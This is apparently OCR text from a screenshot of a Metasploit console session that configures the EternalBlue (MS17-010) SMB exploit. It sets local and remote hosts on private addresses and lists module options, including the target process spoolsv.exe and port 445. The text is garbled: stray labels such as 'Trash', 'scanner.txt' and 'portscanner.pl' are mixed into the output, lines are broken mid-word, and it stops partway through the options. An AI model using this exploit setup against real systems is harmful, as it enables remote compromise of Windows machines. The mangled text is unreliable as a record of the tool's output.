 msf exploit(ms17_010_eternalblue) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(ms17_010_eternalblue) > set RHOST 192.168.1.103
RHOST => 192.168.1.103
msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Trash
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to
groom the kernel pool.
GroomDelta 5 yes The amount to increase the
groom count by per try.
MaxExploitAttempts 3 yes The number of times to retr
scanner.txt
y the exploit.
ProcessName spoolsv.exe yes Process to inject payload i
nto.
RHOST 192.168.1.103 yes The target address
#!
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows doma
Home portscanner.pl
in to use for authentication
SMBPass no (Optional) The password for